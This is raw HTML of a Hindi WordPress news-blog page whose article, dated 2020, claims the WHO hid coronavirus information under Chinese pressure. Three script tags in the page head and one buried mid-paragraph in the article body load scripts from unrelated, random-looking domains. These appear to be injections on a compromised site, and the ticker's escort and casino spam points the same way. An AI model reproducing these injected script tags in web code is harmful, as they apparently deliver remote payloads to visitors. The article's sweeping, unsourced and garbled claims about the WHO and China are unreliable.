#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/3599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=3599' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3599 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 25, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/breaking-news-the-rise-of-luxury-escort-dubai-services-in-the-heart-of-the-uae/" title="Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE">Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/top-news/" itemprop="item"><span itemprop="name">TOP NEWS</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" itemprop="item"><span itemprop="name">अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3599" class="post-3599 post type-post status-publish format-standard has-post-thumbnail hentry category-top-news category-15">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li><li class="cat-item cat-15"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">अंतरराष्ट्रीय</a></li></ul><h1 class="entry-title"itemprop='name'>अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-13T07:22:19+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="600" height="400" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg 600w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1-150x100.jpg 150w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1-36x24.jpg 36w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1-431x287.jpg 431w" sizes="(max-width: 600px) 100vw, 600px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ ऑर्गेनिशन ने आने वाली बीमारी से चेताया नहीं था ! अगर वर्ल्ड हेल्थ ऑर्गेनिशन दुनिया का चेता देता तो दुनिया इतनी बीमारी न फैलती जितनी अभी फेल गयी हे ! इस लिए अमेरिका को लगता हे की वर्ल्ड हेल्थ ऑर्गेनिशन चीन के दबाव में काम कर रहे हे जो आगे जाकर और भी नुकसान दायक हो सकते हे !</p>
<p>&nbsp;</p>
<p><img decoding="async" class="" src="https://i.insider.com/5bf280590591f270dc7675e9?width=1100&amp;format=jpeg&amp;auto=webp" alt="Trump to meet with Xi Jinping next month as China trade war heats ..." width="470" height="235" /></p>
<p>&nbsp;</p>
<h1>किया चीन ने पहले से दुनिया को मास्क बेचने के लिए तैयार कर रखे थे !</h1>
<p>सब मिडिया रिपोर्ट में अलग अलग खबरे सामने आ रही हे जी से चीन पर सक और भी गहरा जाता हे ! एक समाचर पत्रक के अनुसार कोरोना बीमारी ऍम होने के बाद भी चीन के पास अन्य देश को बेचने के लिए करीब २ करोड़ मास्क उसके पास मौजूद थे ! और एक समाचर पत्रक में कहा गया हे की अन्य देसो में चीन से सामान खरीदने की होड़ लगी थी ! अमेरिका का इन्ही बातो से लगता हे की ! चीन के दबाव में काम कर रहा हे वर्ल्ड हेल्थ ऑर्गेनिशन ! और ये संस्था दुनिया से सच छुपा रहा हे !</p>
<p>&nbsp;</p>
<p><img decoding="async" class="" src="https://cdn.images.express.co.uk/img/dynamic/78/590x/donald-trump-xi-jinping-usa-china-900105.jpg" alt="Trump vs Xi: US relations with China under threat as 2018 EGO ..." width="514" height="305" /></p>
<h1>वर्ल्ड हेल्थ ऑर्गेनिशन ने किया कहा ! :</h1>
<p>समाचर पत्रक के अनुसार वर्ल्ड हेल्थ ऑर्गेनिशन ने एक सरहानीय कदम उठाते हुवे दुनिया में कोनसे देसो में कितने लोग इस बीमारी से पीड़ित हे ! उनकी जानकारिया साजा की ! जिनपिंग को कोरोना के भासन के १५ दिन एक व्यक्ति से दूसरे व्यक्ति में कोरोना की बीमारी फैली थी ! चीन प्रमुख जिन पिंग और वर्ल्ड हेल्थ ऑर्गेनिशन के प्रमुख टेड्रोस की मुलाकात २१ जनवरी को हुवी थी ! और आपको बता दे के ताइवान के लेब ने १० जनवरी को ये अंकरी दी थी के ये एक व्यक्ति में दूसरे व्यक्ति में फैलता हे !<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" data-a2a-title="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2585%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b9%25e0%25a4%25be-%25e0%25a4%259a%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a7%25e0%25a4%25ae%25e0%25a4%2595%25e0%25a4%25be%2F&amp;linkname=%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20WHO%20%E0%A4%9B%E0%A5%81%E0%A4%AA%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 